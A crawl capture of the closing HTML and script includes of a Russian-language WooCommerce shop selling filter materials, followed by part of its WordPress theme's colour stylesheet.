<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-glavnoe-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://filterdom.com/" rel="nofollow" class="">Главная</a></li>
<li id="accordion-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/filtrovalnyy-material/" rel="nofollow" class="">Каталог</a></li>
<li id="accordion-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/o-nas/" rel="nofollow" class="">О нас</a></li>
<li id="accordion-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/oplata/" rel="nofollow" class="">Оплата</a></li>
<li id="accordion-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/dostavka/" rel="nofollow" class="">Доставка</a></li>
<li id="accordion-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/contact/" rel="nofollow" class="">Контакты</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/my-account/" rel="nofollow" class="">Мой аккаунт</a></li>
<li class="menu-item"><a href="https://filterdom.com/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://filterdom.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://filterdom.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/filterdom.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb461148ca08407b431a9fb60b8bb813","fragment_name":"wc_fragments_cb461148ca08407b431a9fb60b8bb813"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7' id='yith_autocomplete-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/filterdom.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2' id='mpc-massive-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.3.6' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/filterdom.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/filterdom.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/theme.min.js?ver=4.3.1.1' id='porto-theme-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .widget_wysija_cont .wysija-submit").removeClass("btn-default").addClass("btn-primary");
});
                    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://filterdom.com/wp-content/themes/porto/css/skin_1.css?ver=5.7.14
body_size: 15925
content:
.alternative-font{color: #08c}a{color: #08c}a:hover{color: #0099e6}a:active{color: #0077b3}ul.list.icons li a{color: #000}ul.list.icons li i,ul.list.icons li a:hover{color: #08c}.list.list-icons li .fa{color: #08c;border-color: #08c}.list.list-icons.list-icons-style-3 li .fa{background-color: #08c}.list.list-ordened li:before{color: #08c;border-color: #08c}.list.list-ordened.list-ordened-style-3 li:before{background-color: #08c}html .list-primary.list-icons li .fa{color: #08c;border-color: #08c}html .list-primary.list-icons.list-icons-style-3 li .fa{background-color: #08c;color: #fff}html .list-primary.list-ordened li:before{color: #08c}html .list-primary.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #fff}html .list-secondary.list-icons li .fa{color: #e36159;border-color: #e36159}html .list-secondary.list-icons.list-icons-style-3 li .fa{background-color: #e36159;color: #fff}html .list-secondary.list-ordened li:before{color: #e36159}html .list-secondary.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #fff}html .list-tertiary.list-icons li .fa{color: #2baab1;border-color: #2baab1}html .list-tertiary.list-icons.list-icons-style-3 li .fa{background-color: #2baab1;color: #fff}html .list-tertiary.list-ordened li:before{color: #2baab1}html .list-tertiary.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #fff}html .list-quaternary.list-icons li .fa{color: #383f48;border-color: #383f48}html .list-quaternary.list-icons.list-icons-style-3 li .fa{background-color: #383f48;color: #fff}html .list-quaternary.list-ordened li:before{color: #383f48}html .list-quaternary.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #fff}html .list-dark.list-icons li .fa{color: #465157;border-color: #465157}html .list-dark.list-icons.list-icons-style-3 li .fa{background-color: #465157;color: #fff}html .list-dark.list-ordened li:before{color: #465157}html .list-dark.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #fff}html .list-light.list-icons li .fa{color: #fff;border-color: #fff}html .list-light.list-icons.list-icons-style-3 li .fa{background-color: #fff;color: #777}html .list-light.list-ordened li:before{color: #fff}html .list-light.list-ordened.list-ordened-style-3 li:before{background-color: #08c;color: #777}ul[class^="wsp-"] li:before{color: #08c}.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover{color: #08c}.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted{color: #08c}ul.nav-pills > li.active > a{background-color: #08c;color: #fff}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color: #08c;color: #fff}html ul.nav-pills-primary a{color: #08c}html ul.nav-pills-primary a:hover{color: #0099e6}html ul.nav-pills-primary a:focus{color: #0099e6}html ul.nav-pills-primary a:active{color: #0077b3}html ul.nav-pills-primary > li.active > a{background-color: #08c}html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus{background-color: #08c}html ul.nav-pills-secondary a{color: #e36159}html ul.nav-pills-secondary a:hover{color: #e7766f}html ul.nav-pills-secondary a:focus{color: #e7766f}html ul.nav-pills-secondary a:active{color: #df4c43}html ul.nav-pills-secondary > li.active > a{background-color: #e36159}html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus{background-color: #e36159}html ul.nav-pills-tertiary a{color: #2baab1}html ul.nav-pills-tertiary a:hover{color: #30bec6}html ul.nav-pills-tertiary a:focus{color: #30bec6}html ul.nav-pills-tertiary a:active{color: #26969c}html ul.nav-pills-tertiary > li.active > a{background-color: #2baab1}html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus{background-color: #2baab1}html ul.nav-pills-quaternary a{color: #383f48}html ul.nav-pills-quaternary a:hover{color: #434c56}html ul.nav-pills-quaternary a:focus{color: #434c56}html ul.nav-pills-quaternary a:active{color: #2d323a}html ul.nav-pills-quaternary > li.active > a{background-color: #383f48}html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus{background-color: #383f48}html ul.nav-pills-dark a{color: #465157}html ul.nav-pills-dark a:hover{color: #515e65}html ul.nav-pills-dark a:focus{color: #515e65}html ul.nav-pills-dark a:active{color: #3b4449}html ul.nav-pills-dark > li.active > a{background-color: #465157}html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus{background-color: #465157}html ul.nav-pills-light a{color: #fff}html ul.nav-pills-light a:hover{color: #fff}html ul.nav-pills-light a:focus{color: #fff}html ul.nav-pills-light a:active{color: #f2f2f2}html ul.nav-pills-light > li.active > a{background-color: #fff}html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus{background-color: #fff}.accordion .card-header a{color: #08c}html .accordion.accordion-primary .card-header{background-color: #08c !important}html .accordion.accordion-primary .card-header a{color: #fff}html .accordion.accordion-secondary .card-header{background-color: #e36159 !important}html .accordion.accordion-secondary .card-header a{color: #fff}html .accordion.accordion-tertiary .card-header{background-color: #2baab1 !important}html .accordion.accordion-tertiary .card-header a{color: #fff}html .accordion.accordion-quaternary .card-header{background-color: #383f48 !important}html .accordion.accordion-quaternary .card-header a{color: #fff}html .accordion.accordion-dark .card-header{background-color: #465157 !important}html .accordion.accordion-dark .card-header a{color: #fff}html .accordion.accordion-light .card-header{background-color: #fff !important}html .accordion.accordion-light .card-header a{color: #777}section.toggle label{color: #08c;border-left-color: #08c}section.toggle.active > label{background-color: #08c;border-color: #08c;color: #fff}.toggle-simple section.toggle > label:after{background-color: #08c}html .toggle-primary .toggle label{color: #08c;border-left-color: #08c;border-right-color: #08c}html .toggle-primary .toggle.active > label{background-color: #08c;border-color: #08c;color: #fff}html .toggle-primary.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-primary.toggle-simple .toggle > label:after{background-color: #08c}html .toggle-secondary .toggle label{color: #e36159;border-left-color: #e36159;border-right-color: #e36159}html .toggle-secondary .toggle.active > label{background-color: #e36159;border-color: #e36159;color: #fff}html .toggle-secondary.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-secondary.toggle-simple .toggle > label:after{background-color: #e36159}html .toggle-tertiary .toggle label{color: #2baab1;border-left-color: #2baab1;border-right-color: #2baab1}html .toggle-tertiary .toggle.active > label{background-color: #2baab1;border-color: #2baab1;color: #fff}html .toggle-tertiary.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-tertiary.toggle-simple .toggle > label:after{background-color: #2baab1}html .toggle-quaternary .toggle label{color: #383f48;border-left-color: #383f48;border-right-color: #383f48}html .toggle-quaternary .toggle.active > label{background-color: #383f48;border-color: #383f48;color: #fff}html .toggle-quaternary.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-quaternary.toggle-simple .toggle > label:after{background-color: #383f48}html .toggle-dark .toggle label{color: #465157;border-left-color: #465157;border-right-color: #465157}html .toggle-dark .toggle.active > label{background-color: #465157;border-color: #465157;color: #fff}html .toggle-dark.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-dark.toggle-simple .toggle > label:after{background-color: #465157}html .toggle-light .toggle label{color: #fff;border-left-color: #fff;border-right-color: #fff}html .toggle-light .toggle.active > label{background-color: #fff;border-color: #fff;color: #777}html .toggle-light.toggle-simple .toggle > label{background: transparent;color: #121214}html .toggle-light.toggle-simple .toggle > label:after{background-color: #fff}html .blockquote-primary{border-color: #08c !important}html .blockquote-secondary{border-color: #e36159 !important}html .blockquote-tertiary{border-color: #2baab1 !important}html .blockquote-quaternary{border-color: #383f48 !important}html .blockquote-dark{border-color: #465157 !important}html .blockquote-light{border-color: #fff !important}div.wpb_single_image .porto-vc-zoom .zoom-icon{background-color: #08c}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color: #0099e6}.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link{background-color: #08c}.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover{background-color: #0099e6}html .label-primary{background-color: #08c;border-color: #08c}html .label-secondary{background-color: #e36159;border-color: #e36159}html .label-tertiary{background-color: #2baab1;border-color: #2baab1}html .label-quaternary{background-color: #383f48;border-color: #383f48}html .label-dark{background-color: #465157;border-color: #465157}html .label-light{background-color: #fff;border-color: #fff}html .alert-primary{background-color: #08c;border-color: #007ebd;color: #fff}html .alert-primary .alert-link{color: #fff}html .alert-secondary{background-color: #e36159;border-color: #e1554c;color: #fff}html .alert-secondary .alert-link{color: #fff}html .alert-tertiary{background-color: #2baab1;border-color: #289ea5;color: #fff}html .alert-tertiary .alert-link{color: #fff}html .alert-quaternary{background-color: #383f48;border-color: #31373f;color: #fff}html .alert-quaternary .alert-link{color: #fff}html .alert-dark{background-color: #465157;border-color: #3f494f;color: #fff}html .alert-dark .alert-link{color: #fff}html .alert-light{background-color: #fff;border-color: #f7f7f7;color: #777}html .alert-light .alert-link{color: #777}.porto-concept strong{color: #08c;font-family: Shadows Into Light}.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color: #08c}.circular-bar.only-icon .fa{color: #08c}html section.section-primary,html .vc_row.section-primary,html .vc_column_container.section-primary{background-color: #08c !important;border-color: #0077b3 !important;color: #fff}html section.section-primary h1,html .vc_row.section-primary h1,html .vc_column_container.section-primary h1,html section.section-primary h2,html .vc_row.section-primary h2,html .vc_column_container.section-primary h2,html section.section-primary h3,html .vc_row.section-primary h3,html .vc_column_container.section-primary h3,html section.section-primary h4,html .vc_row.section-primary h4,html .vc_column_container.section-primary h4,html section.section-primary h5,html .vc_row.section-primary h5,html .vc_column_container.section-primary h5,html section.section-primary h6,html .vc_row.section-primary h6,html .vc_column_container.section-primary h6{color: #fff}html section.section-primary p,html .vc_row.section-primary p,html .vc_column_container.section-primary p{color: #e6e6e6}html section.section-primary-scale-2,html .vc_row.section-primary-scale-2,html .vc_column_container.section-primary-scale-2{background-color: #069 !important;border-color: #005580 !important}html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #069}html section.section-secondary,html .vc_row.section-secondary,html .vc_column_container.section-secondary{background-color: #e36159 !important;border-color: #df4c43 !important;color: #fff}html section.section-secondary h1,html .vc_row.section-secondary h1,html .vc_column_container.section-secondary h1,html section.section-secondary h2,html .vc_row.section-secondary h2,html .vc_column_container.section-secondary h2,html section.section-secondary h3,html .vc_row.section-secondary h3,html .vc_column_container.section-secondary h3,html section.section-secondary h4,html .vc_row.section-secondary h4,html .vc_column_container.section-secondary h4,html section.section-secondary h5,html .vc_row.section-secondary h5,html .vc_column_container.section-secondary h5,html section.section-secondary h6,html .vc_row.section-secondary h6,html .vc_column_container.section-secondary h6{color: #fff}html section.section-secondary p,html .vc_row.section-secondary p,html .vc_column_container.section-secondary p{color: #e6e6e6}html section.section-secondary-scale-2,html .vc_row.section-secondary-scale-2,html .vc_column_container.section-secondary-scale-2{background-color: #dc372d !important;border-color: #cd2c23 !important}html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #dc372d}html section.section-tertiary,html .vc_row.section-tertiary,html .vc_column_container.section-tertiary{background-color: #2baab1 !important;border-color: #26969c !important;color: #fff}html section.section-tertiary h1,html .vc_row.section-tertiary h1,html .vc_column_container.section-tertiary h1,html section.section-tertiary h2,html .vc_row.section-tertiary h2,html .vc_column_container.section-tertiary h2,html section.section-tertiary h3,html .vc_row.section-tertiary h3,html .vc_column_container.section-tertiary h3,html section.section-tertiary h4,html .vc_row.section-tertiary h4,html .vc_column_container.section-tertiary h4,html section.section-tertiary h5,html .vc_row.section-tertiary h5,html .vc_column_container.section-tertiary h5,html section.section-tertiary h6,html .vc_row.section-tertiary h6,html .vc_column_container.section-tertiary h6{color: #fff}html section.section-tertiary p,html .vc_row.section-tertiary p,html .vc_column_container.section-tertiary p{color: #e6e6e6}html section.section-tertiary-scale-2,html .vc_row.section-tertiary-scale-2,html .vc_column_container.section-tertiary-scale-2{background-color: #218388 !important;border-color: #1c6f73 !important}html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #218388}html section.section-quaternary,html .vc_row.section-quaternary,html .vc_column_container.section-quaternary{background-color: #383f48 !important;border-color: #2d323a !important;color: #fff}html section.section-quaternary h1,html .vc_row.section-quaternary h1,html .vc_column_container.section-quaternary h1,html section.section-quaternary h2,html .vc_row.section-quaternary h2,html .vc_column_container.section-quaternary h2,html section.section-quaternary h3,html .vc_row.section-quaternary h3,html .vc_column_container.section-quaternary h3,html section.section-quaternary h4,html .vc_row.section-quaternary h4,html .vc_column_container.section-quaternary h4,html section.section-quaternary h5,html .vc_row.section-quaternary h5,html .vc_column_container.section-quaternary h5,html section.section-quaternary h6,html .vc_row.section-quaternary h6,html .vc_column_container.section-quaternary h6{color: #fff}html section.section-quaternary p,html .vc_row.section-quaternary p,html .vc_column_container.section-quaternary p{color: #e6e6e6}html section.section-quaternary-scale-2,html .vc_row.section-quaternary-scale-2,html .vc_column_container.section-quaternary-scale-2{background-color: #22262b !important;border-color: #17191d !important}html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #22262b}html section.section-dark,html .vc_row.section-dark,html .vc_column_container.section-dark{background-color: #465157 !important;border-color: #3b4449 !important;color: #fff}html section.section-dark h1,html .vc_row.section-dark h1,html .vc_column_container.section-dark h1,html section.section-dark h2,html .vc_row.section-dark h2,html .vc_column_container.section-dark h2,html section.section-dark h3,html .vc_row.section-dark h3,html .vc_column_container.section-dark h3,html section.section-dark h4,html .vc_row.section-dark h4,html .vc_column_container.section-dark h4,html section.section-dark h5,html .vc_row.section-dark h5,html .vc_column_container.section-dark h5,html section.section-dark h6,html .vc_row.section-dark h6,html .vc_column_container.section-dark h6{color: #fff}html section.section-dark p,html .vc_row.section-dark p,html .vc_column_container.section-dark p{color: #e6e6e6}html section.section-dark-scale-2,html .vc_row.section-dark-scale-2,html .vc_column_container.section-dark-scale-2{background-color: #2f373b !important;border-color: #242a2d !important}html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #2f373b}html section.section-light,html .vc_row.section-light,html .vc_column_container.section-light{background-color: #fff !important;border-color: #f2f2f2 !important;color: #777}html section.section-light h1,html .vc_row.section-light h1,html .vc_column_container.section-light h1,html section.section-light h2,html .vc_row.section-light h2,html .vc_column_container.section-light h2,html section.section-light h3,html .vc_row.section-light h3,html .vc_column_container.section-light h3,html section.section-light h4,html .vc_row.section-light h4,html .vc_column_container.section-light h4,html section.section-light h5,html .vc_row.section-light h5,html .vc_column_container.section-light h5,html section.section-light h6,html .vc_row.section-light h6,html .vc_column_container.section-light h6{color: #777}html section.section-light p,html .vc_row.section-light p,html .vc_column_container.section-light p{color: #5e5e5e}html section.section-light-scale-2,html .vc_row.section-light-scale-2,html .vc_column_container.section-light-scale-2{background-color: #e6e6e6 !important;border-color: #d9d9d9 !important}html section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .vc_column_container.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .vc_column_container.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover,html .vc_column_container.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #777}html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after,html .vc_column_container.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #e6e6e6}html section.section-default-scale-1,html .vc_row.section-default-scale-1,html .vc_column_container.section-default-scale-1{background-color: #dbdbdb !important;border-top-color: #d3d3d3 !important}html section.section-default-scale-2,html .vc_row.section-default-scale-2,html .vc_column_container.section-default-scale-2{background-color: #c1c1c1 !important;border-top-color: #b9b9b9 !important}html section.section-default-scale-3,html .vc_row.section-default-scale-3,html .vc_column_container.section-default-scale-3{background-color: #a8a8a8 !important;border-top-color: #a0a0a0 !important}html section.section-default-scale-4,html .vc_row.section-default-scale-4,html .vc_column_container.section-default-scale-4{background-color: #8e8e8e !important;border-top-color: #868686 !important}html section.section-default-scale-5,html 